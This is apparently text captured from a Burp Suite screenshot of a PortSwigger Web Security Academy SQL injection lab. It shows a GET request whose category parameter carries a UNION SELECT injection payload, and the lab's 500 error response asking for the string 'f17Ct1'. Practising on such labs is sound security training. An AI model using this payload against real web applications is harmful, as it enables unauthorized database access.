 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'UNION+SELECT+NULL-- HTTP/2
2 Host: 0a2c007e03954600806371b600b20059.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:129.0) Gecko/20100101 Firefox/129.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xm
l,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2468
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection UNION attack, finding a column containing text
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SQL injection UNION attack, finding a column containing text
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <p id="hint">
Make the database retrieve the string: 'f17Ct1'
</p>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/union-attacks/lab-find-column-contain
ing-text'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;